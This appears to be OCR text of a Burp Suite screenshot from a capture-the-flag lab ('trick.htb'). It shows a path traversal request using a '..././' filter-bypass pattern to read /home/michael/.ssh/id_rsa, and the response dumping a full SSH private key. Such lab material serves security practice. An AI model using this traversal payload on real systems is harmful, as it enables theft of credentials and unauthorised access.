 1 2 3 4 3 10.10.16.23 9:11
Burp Suite Professional v2022.3.2 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://preprod-payroll.trick.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=
..././..././..././..././..././..././..././..././..././home/michael/.ssh/id_rsa HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://preprod-payroll.trick.htb/index.php?page=employee
9 Cookie: PHPSESSID=sge9952plnojhbr5qeobj5ggkv
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 31 Aug 2022 13:11:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1823
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
10 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
11 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
12 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
13 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
14 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
15 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
16 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
17 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
18 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
19 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
20 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
21 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
22 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
23 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
24 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
25 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
26 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
27 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
28 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
29 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
30 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
31 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
32 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
33 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
34 -----END OPENSSH PRIVATE KEY-----
35
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 5
? Search... 0 matches ? Search... 0 matches
Done 1,982 bytes | 1,070 millis